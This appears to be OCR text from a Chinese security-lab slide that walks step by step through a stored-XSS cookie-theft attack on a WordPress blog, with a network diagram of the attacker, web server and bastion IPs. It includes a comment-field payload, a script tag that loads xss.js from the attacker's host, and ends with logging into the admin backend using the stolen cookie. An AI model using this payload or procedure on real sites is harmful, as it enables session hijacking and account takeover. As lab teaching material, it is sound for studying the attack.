 XSS盗取Cookie实验环境
1）、登录kaili攻击机
2）、设置xss.js
3）、设置cookie.php
4）、修改执行权限
5）、登录博客
6）、输入攻击代码
Name：test
Mail：test@test.com
Website：www.test.com
内容： <script
src=“http://202.1.170.100/xss/xss.js”></s
cript>
7）、等待管理员遭受攻击
8）、管理员维护系统，查看用户评论http://liandong.com/blog/wp-
login.php
9）、cookie被盗
10）、获取cookie
11）、使用桂林老兵工具登录后台
12）、进入后台、进一步攻击
网关堡垒机
操作机
202.1.160.18
二、开展Cookie盗取攻击
3、寻找XSS漏洞
4、设置XSS盗取Cookie攻击
5、等待管理员或其他用户访
问
8、利用获取的Cookie登录后
台，进一步控制应用服务器
Kali攻击机
202.1.170.100
一、设置Cookie盗取网站
1、设计Cookie盗取脚本
2、设计记录Cookie的程序
Web服务器
202.1.160.100
liandong.com/blog/?p=3
三、管理员受到
攻击
6、管理员登录维
护
7、遭到XSS盗取
Cookie攻击，
Cookie被盗